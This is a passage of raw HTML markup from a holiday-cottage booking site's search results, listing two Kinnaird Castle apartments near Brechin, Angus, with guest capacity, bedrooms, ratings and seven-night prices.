0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor" style="text-align:center">4 Guests</p></li><div aria-orientation="vertical" role="separator" class="sc-2cc0ab93-0 sc-2cc0ab93-1 hfTjP hvNiiD"></div><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M23.25 21.75a.75.75 0 0 1-.75-.75v-2.25h-21V21A.75.75 0 0 1 0 21v-7.75c0-1.341.963-2.466 2.25-2.702V4.5A2.25 2.25 0 0 1 4.5 2.25h15a2.25 2.25 0 0 1 2.25 2.25v6.048A2.75 2.75 0 0 1 24 13.25V21a.75.75 0 0 1-.75.75m-.75-4.5v-4c0-.689-.561-1.25-1.25-1.25H2.75c-.689 0-1.25.561-1.25 1.25v4zm-2.25-6.75V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-9 0V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-.75-3.75c.563 0 1.091.206 1.5.575.409-.37.937-.575 1.5-.575h6q.39 0 .75.129V4.5a.75.75 0 0 0-.75-.75h-15a.75.75 0 0 0-.75.75v2.379q.36-.128.75-.129z"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor" style="text-align:center">2 Bedrooms</p></li><div aria-orientation="vertical" role="separator" class="sc-2cc0ab93-0 sc-2cc0ab93-1 hfTjP hvNiiD"></div><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6.8 6.8c1.9 0 3.4-1.5 3.4-3.4S8.6 0 6.8 0 3.4 1.5 3.4 3.4s1.5 3.4 3.4 3.4m0-5.3c1 0 1.9.8 1.9 1.9s-.9 1.8-1.9 1.8-1.9-.8-1.9-1.8.8-1.9 1.9-1.9"></path><path d="M21.8 11.2h-5.1c.3-.3.4-.7.5-1.1.1-.6 0-1.2-.3-1.7-.7-1-2.1-1.3-3.1-.6l-2.6 1.8q-.45.3-.9 0L7.4 7.3c-.4-.4-.9-.6-1.4-.6-1.2 0-2.2 1-2.2 2.3v2.2H2.2c-1.2 0-2.2 1-2.2 2.2V15c0 2.5 2 4.6 4.4 5.8L3.2 22c-.3.3-.3.8 0 1.1.1.1.3.2.5.2s.4-.1.5-.2l1.6-1.6c.8.2 1.6.4 2.3.4h7.5c.8 0 1.6-.1 2.3-.4l1.6 1.6c.1.1.3.2.5.2s.4-.1.5-.2c.3-.3.3-.8 0-1.1l-1.2-1.2C22 19.6 24 17.5 24 15v-1.5c0-1.2-1-2.3-2.2-2.3m.7 3.8c0 2.8-3.8 5.2-6.8 5.2H8.2c-3 0-6.8-2.5-6.8-5.2v-1.5c0-.4.3-.8.8-.8h2.2c.4 0 .8-.3.8-.8V9c0-.4.3-.8.7-.8.2 0 .3.1.5.2l2.8 2.3c.8.6 1.8.7 2.7.1L14.5 9c.3-.2.8-.1 1 .2.1.2.2.4.1.6 0 .2-.2.4-.3.5l-1.4 1-.1.1-1.1.7c-1.3.9-3.1.9-4.4-.2l-.6-.5c-.3-.3-.8-.2-1.1.1s-.2.8.1 1.1l.6.4c1.8 1.5 4.3 1.6 6.3.3l.9-.6h7.2c.4 0 .8.3.8.8z"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor" style="text-align:center">1 Bathroom</p></li><div aria-orientation="vertical" role="separator" class="sc-2cc0ab93-0 sc-2cc0ab93-1 hfTjP hvNiiD"></div><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 16.5c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5S6 9.477 6 12s-1.318 4.5-3 4.5M3 9c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3S3.708 9 3 9M8.25 9c-1.682 0-3-1.977-3-4.5S6.568 0 8.25 0s3 1.977 3 4.5S9.932 9 8.25 9m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M21 15.75c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M15.75 9c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M12 24c-3.722 0-6.75-2.355-6.75-5.25a4.76 4.76 0 0 1 1.984-3.709.74.74 0 0 0 .263-.609l-.001-.181a4.505 4.505 0 0 1 4.5-4.501c2.481 0 4.5 2.019 4.5 4.5v.146a.78.78 0 0 0 .285.662 4.73 4.73 0 0 1 1.969 3.665c0 1.439-.716 2.772-2.016 3.768C15.464 23.464 13.783 24 12 24m-.004-12.75c-1.654 0-3 1.346-3 3v.146a2.22 2.22 0 0 1-.868 1.849 3.26 3.26 0 0 0-1.378 2.53c0 2.048 2.356 3.724 5.25 3.724s5.25-1.682 5.25-3.75a3.21 3.21 0 0 0-1.389-2.507 2.26 2.26 0 0 1-.864-1.882l-.001-.11c0-1.654-1.346-3-3-3"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor" style="text-align:center"> 2 Pets </p></li></ul></div></div></div><div class="sc-ca8e8611-12 kxSrqW"><div class="sc-ca8e8611-16 bMlbpG"><div class="sc-ca8e8611-17 dGuWya"><div aria-label="Feefo rating - 5 out of 5" title="Feefo rating - 5 out of 5" class="sc-520a17e1-0 ifzfQO"><svg width="19" height="9" viewBox="0 0 161 78" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-520a17e1-3 iZuKvl"><path d="M40.2 68.9C25.8 68 14.3 56.5 13.4 42H70.4H76.4V41.3C76.4 16.6 60.6 0 38.8 0C15.7 0 0 16.9 0 38.9C0 59.7 16.2 78 38.3 78C54.4 78 67.1 69.1 74 52.5H67.7C63.1 62.2 53.3 68.9 42 68.9C41.2 69 40.7 69 40.2 68.9Z" fill="#FFDD00"></path><path d="M120.098 68.9C134.498 68 145.998 56.5 146.898 42H89.8984H83.8984V41.3C83.8984 16.6 99.6984 0 121.498 0C144.598 0 160.298 16.9 160.298 38.9C160.298 59.7 144.098 78 121.998 78C105.898 78 93.1985 69.1 86.2985 52.5H92.6984C97.2984 62.2 107.098 68.9 118.398 68.9C118.898 69 119.498 69 120.098 68.9Z" fill="#FFDD00"></path></svg><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY sc-520a17e1-2 bNEuJI" sizes="300" color="currentColor">5</p><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY sc-520a17e1-1 fjtOzw" sizes="300" color="currentColor">out of 5</p></div></div><div class="sc-ca8e8611-6 jyyAzC"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 janbmA"><div class="sc-a99619b9-9 kMtMfc"><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY" sizes="300" color="currentColor"> <!-- -->7<!-- --> <!-- -->nights</p><div data-testid="results-price-from" class="sc-a99619b9-3 kMSHkL"><div direction="column" spacing="0" wrap="wrap" class="sc-28c7c6ac-0 iiyUpu sc-a99619b9-4 gAYoVu"><p class="sc-43c8e994-0 sc-43c8e994-1  khSaRg sc-a99619b9-1 fjOfda" sizes="100,100,200" type="mid" color="currentColor">From</p><div class="sc-a99619b9-0 dlvbkZ"><sup>£</sup>657</div></div></div></div></div><span class="sc-ca8e8611-19 kIIHIW"><a type="button" class="sc-894b2b27-1 sc-894b2b27-2 cZAYNh fekcIk" href="/cottages/kinnaird-castle-glen-apartment-uk43813?groupType=cottages&amp;siteSlug=siteSlug&amp;serviceSlug=kinnaird-castle-macduff-tower-uk30766&amp;nights=7" target="_blank" aria-label="view Kinnaird Castle - Glen Apartment (opens in a new window)">View<span class="sc-894b2b27-0 dSTVCA"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M8.7475 19.997C8.5575 19.997 8.3675 19.927 8.2175 19.777C7.9275 19.487 7.9275 19.007 8.2175 18.717L14.9375 11.997L8.2175 5.27701C7.9275 4.98701 7.9275 4.50701 8.2175 4.21701C8.5075 3.92701 8.9875 3.92701 9.2775 4.21701L16.1875 11.127C16.4175 11.357 16.5475 11.667 16.5475 11.997C16.5475 12.327 16.4175 12.637 16.1875 12.867L9.2775 19.777C9.1275 19.927 8.9375 19.997 8.7475 19.997Z"></path></svg></span></a></span></div></div></div></div></div><a href="/cottages/kinnaird-castle-glen-apartment-uk43813?groupType=cottages&amp;siteSlug=siteSlug&amp;serviceSlug=kinnaird-castle-macduff-tower-uk30766&amp;nights=7" title="Kinnaird Castle - Glen Apartment" target="_blank" class="sc-ca8e8611-8 kTImsX"></a></div></div></article></li><li><article class="sc-ca8e8611-23 ldnxMD"><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 cohlSs ezrgiv sc-ca8e8611-21 gbBjDw"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 PJplI"><div style="padding:0" class="sc-185684fe-0 gPsABn"><div class="sc-ca8e8611-2 dElUPN"><a href="/cottages/kinnaird-castle-lauderdale-apartment-uk30765?groupType=cottages&amp;siteSlug=siteSlug&amp;serviceSlug=kinnaird-castle-macduff-tower-uk30766&amp;nights=7" aria-label="Link to Kinnaird Castle - Lauderdale Apartment" title="Link to Kinnaird Castle - Lauderdale Apartment" target="_blank" rel="noopener noreferrer"><img alt="Impressive stately Kinnaird Castle | Lauderdale Apartment, Macduff Tower - Kinnaird Castle, Brechin" fetchpriority="auto" src="https://img.chooseacottage.co.uk/Property/108/640/10810951.jpg" decoding="async" data-nimg="fill" class="sc-ca8e8611-4 gBvynM" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></a></div><div class="sc-ca8e8611-18 hOXjcd"><div class="sc-2e96a99a-0 sc-2e96a99a-1 duztGU fcZQIE">Customers&#x27; Choice</div></div></div><div style="padding:0" class="sc-185684fe-0 bSElnQ"><div class="sc-ca8e8611-9 iOIGgE"><div class="sc-ca8e8611-10 dHPato"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 lnSEya"><div><div class="sc-ca8e8611-11 hUTRAT"><p class="sc-43c8e994-0 sc-43c8e994-1  irFnIh" sizes="100" color="currentColor">Brechin, Angus</p><h3 sizes="100,200,200" class="sc-43c8e994-0 sc-43c8e994-1  fdZKTl" color="currentColor"><a href="/cottages/kinnaird-castle-lauderdale-apartment-uk30765?groupType=cottages&amp;siteSlug=siteSlug&amp;serviceSlug=kinnaird-castle-macduff-tower-uk30766&amp;nights=7" aria-label="Kinnaird Castle - Lauderdale Apartment" title="Kinnaird Castle - Lauderdale Apartment" target="_blank" rel="noopener noreferrer" class="sc-ca8e8611-1 iNDkXw">Kinnaird Castle - Lauderdale Apartment</a></h3><div class="sc-ec732b41-0 jOvPCR"><ul data-testid="star-rating" aria-label="5 out of 5 stars" class="sc-ec732b41-1 gYzxRC"><li aria-hidden="true" class="sc-ec732b41-2 eMFtLY"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(218, 62, 129, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 eMFtLY"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(218, 62, 129, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 eMFtLY"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(218, 62, 129, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 eMFtLY"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(218, 62, 129, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 eMFtLY"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(218, 62, 129, 1)"></path></svg></li></ul></div></div><div class="sc-6526bab9-0 dTczUZ sc-ca8e8611-5 bMkYDO" data-testid="usp-list"><div class="sc-2e96a99a-0 sc-2e96a99a-1 jSSkkT fcZQIE">Pets stay free</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 ePEUxe fcZQIE">Wifi</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 ePEUxe fcZQIE">Car parking on site</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 ePEUxe fcZQIE">Rural Location</div></div></div><div class="sc-ca8e8611-13 gBqIYf"><ul direction="row" spacing="8" wrap="nowrap" class="sc-28c7c6ac-0 dkQvAy"><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor" style="text-align:center">6 Guests</p></li><div aria-orientation="vertical" role="separator" class="sc-2cc0ab93-0 sc-2cc0ab93-1 hfTjP hvNiiD"></div><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M23.25 21.75a.75.75 0 0 1-.75-.75v-2.25h-21V21A.75.75 0 0 1 0 21v-7.75c0-1.341.963-2.466 2.25-2.702V4.5A2.25 2.25 0 0 1 4.5 2.25h15a2.25 2.25 0 0 1 2.25 2.25v6.048A2.75 2.75 0 0 1 24 13.25V21a.75.75 0 0 1-.75.75m-.75-4.5v-4c0-.689-.561-1.25-1.25-1.25H2.75c-.689 0-1.25.561-1.25 1.25v4zm-2.25-6.75V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-9 0V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-.75-3.75c.563 0 1.091.206 1.5.575.409-.37.937-.575 1.5-.575h6q.39 0 .75.129V4.5a.75.75 0 0 0-.75-.75h-15a.75.75 0 0 0-.75.75v2.379q.36-.128.75-.129z"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor" style="text-align:center">3 Bedrooms</p></li><div aria-orientation="vertical" role="separator" class="sc-2cc0ab93-0 sc-2cc0ab93-1 hfTjP hvNiiD"></div><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6.8 6.8c1.9 0 3.4-1.5 3.4-3.4S8.6 0 6.8 0 3.4 1.5 3.4 3.4s1.5 3.4 3.4 3.4m0-5.3c1 0 1.9.8 1.9 1.9s-.9 1.8-1.9 1.8-1.9-.8-1.9-1.8.8-1.9 1.9-1.9"></path><path d="M21.8 11.2h-5.1c.3-.3.4-.7.5-1.1.1-.6 0-1.2-.3-1.7-.7-1-2.1-1.3-3.1-.6l-2.6 1.8q-.45.3-.9 0L7.4 7.3c-.4-.4-.9-.6-1.4-.6-1.2 0-2.2 1-2.2 2.3v2.2H2.2c-1.2 0-2.2 1-2.2 2.2V15c0 2.5 2 4.6 4.4 5.8L3.2 22c-.3.3-.3.8 0 1.1.1.1.3.2.5.2s.4-.1.5-.2l1.6-1.6c.8.2 1.6.4 2.3.4h7.5c.8 0 1.6-.1 2.3-.4l1.6 1.6c.1.1.3.2.5.2s.4-.1.5-.2c.3-.3.3-.8 0-1.1l-1.2-1.2C22 19.6 24 17.5 24 15v-1.5c0-1.2-1-2.3-2.2-2.3m.7 3.8c0 2.8-3.8 5.2-6.8 5.2H8.2c-3 0-6.8-2.5-6.8-5.2v-1.5c0-.4.3-.8.8-.8h2.2c.4 0 .8-.3.8-.8V9c0-.4.3-.8.7-.8.2 0 .3.1.5.2l2.8 2.3c.8.6 1.8.7 2.7.1L14.5 9c.3-.2.8-.1 1 .2.1.2.2.4.1.6 0 .2-.2.4-.3.5l-1.4 1-.1.1-1.1.7c-1.3.9-3.1.9-4.4-.2l-.6-.5c-.3-.3-.8-.2-1.1.1s-.2.8.1 1.1l.6.4c1.8 1.5 4.3 1.6 6.3.3l.9-.6h7.2c.4 0 .8.3.8.8z"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor" style="text-align:center">3 Bathrooms</p></li><div aria-orientation="vertical" role="separator" class="sc-2cc0ab93-0 sc-2cc0ab93-1 hfTjP hvNiiD"></div><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 16.5c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5S6 9.477 6 12s-1.318 4.5-3 4.5M3 9c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3S3.708 9 3 9M8.25 9c-1.682 0-3-1.977-3-4.5S6.568 0 8.25 0s3 1.977 3 4.5S9.932 9 8.25 9m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M21 15.75c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M15.75 9c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M12 24c-3.722 0-6.75-2.355-6.75-5.25a4.76 4.76 0 0 1 1.984-3.709.74.74 0 0 0 .263-.609l-.001-.181a4.505 4.505 0 0 1 4.5-4.501c2.481 0 4.5 2.019 4.5 4.5v.146a.78.78 0 0 0 .285.662 4.73 4.73 0 0 1 1.969 3.665c0 1.439-.716 2.772-2.016 3.768C15.464 23.464 13.783 24 12 24m-.004-12.75c-1.654 0-3 1.346-3 3v.146a2.22 2.22 0 0 1-.868 1.849 3.26 3.26 0 0 0-1.378 2.53c0 2.048 2.356 3.724 5.25 3.724s5.25-1.682 5.25-3.75a3.21 3.21 0 0 0-1.389-2.507 2.26 2.26 0 0 1-.864-1.882l-.001-.11c0-1.654-1.346-3-3-3"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor" style="text-align:center"> 2 Pets </p></li></ul></div></div></div><div class="sc-ca8e8611-12 kxSrqW"><div class="sc-ca8e8611-16 bMlbpG"><div class="sc-ca8e8611-17 dGuWya"><div aria-label="Feefo rating - 4.8 out of 5" title="Feefo rating - 4.8 out of 5" class="sc-520a17e1-0 ifzfQO"><svg width="19" height="9" viewBox="0 0 161 78" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-520a17e1-3 iZuKvl"><path d="M40.2 68.9C25.8 68 14.3 56.5 13.4 42H70.4H76.4V41.3C76.4 16.6 60.6 0 38.8 0C15.7 0 0 16.9 0 38.9C0 59.7 16.2 78 38.3 78C54.4 78 67.1 69.1 74 52.5H67.7C63.1 62.2 53.3 68.9 42 68.9C41.2 69 40.7 69 40.2 68.9Z" fill="#FFDD00"></path><path d="M120.098 68.9C134.498 68 145.998 56.5 146.898 42H89.8984H83.8984V41.3C83.8984 16.6 99.6984 0 121.498 0C144.598 0 160.298 16.9 160.298 38.9C160.298 59.7 144.098 78 121.998 78C105.898 78 93.1985 69.1 86.2985 52.5H92.6984C97.2984 62.2 107.098 68.9 118.398 68.9C118.898 69 119.498 69 120.098 68.9Z" fill="#FFDD00"></path></svg><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY sc-520a17e1-2 bNEuJI" sizes="300" color="currentColor">4.8</p><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY sc-520a17e1-1 fjtOzw" sizes="300" color="currentColor">out of 5</p></div></div><div class="sc-ca8e8611-6 jyyAzC"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 janbmA"><div class="sc-a99619b9-9 kMtMfc"><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY" sizes="300" color="currentColor"> <!-- -->7<!-- --> <!-- -->nights</p><div data-testid="results-price-from" class="sc-a99619b9-3 kMSHkL"><div direction="column" spacing="0" wrap="wrap" class="sc-28c7c6ac-0 iiyUpu sc-a99619b9-4 gAYoVu"><p class="sc-43c8e994-0 sc-43c8e994-1  khSaRg sc-a99619b9-1 fjOfda" sizes="100,100,200" type="mid" color="currentColor">From</p><div class="sc-a99619b9-0 dlvbkZ"><sup>£</sup>1,106</div></div></div></div></div><span class="sc-ca8e8611-19 kIIHIW"><a type="button" class="sc-894b2b27-1 sc-894b2b27-2 cZAYNh fekcIk" href="/cottages/kinnaird-castle-lauderdale-apartment-uk30765?groupType=cottages&amp;siteSlug=siteSlug&amp;serviceSlug=kinnaird-castle-macduff-tower-uk30766&amp;nights=7" target="_blank" aria-label="view Kinnaird Castle - Lauderdale 